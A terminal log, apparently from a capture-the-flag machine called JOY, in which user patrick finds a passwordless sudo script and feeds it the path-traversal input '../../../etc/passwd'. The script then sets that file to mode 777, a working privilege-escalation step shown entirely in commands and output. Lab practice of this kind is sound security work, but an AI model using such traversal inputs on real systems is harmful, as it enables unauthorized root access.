 patrick@JOY:/var/www/tryingharderisjoy/ossec$ whoami
whoami
patrick
patrick@JOY:/var/www/tryingharderisjoy/ossec$ sudo -l
sudo -l
Matching Defaults entries for patrick on JOY:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User patrick may run the following commands on JOY:
    (ALL) NOPASSWD: /home/patrick/script/test
patrick@JOY:/var/www/tryingharderisjoy/ossec$ sudo /home/patrick/script/test
sudo /home/patrick/script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
../../../etc/passwd
../../../etc/passwd
What permissions would you like to set the file to?
777
777
Currently changing file permissions, please wait.
Tidying up...
Done!
patrick@JOY:/var/www/tryingharderisjoy/ossec$ ls -la /etc/passwd
ls -la /etc/passwd
-rwxrwxrwx 1 root root 2912 Mar 26 14:16 /etc/passwd
patrick@JOY:/var/www/tryingharderisjoy/ossec$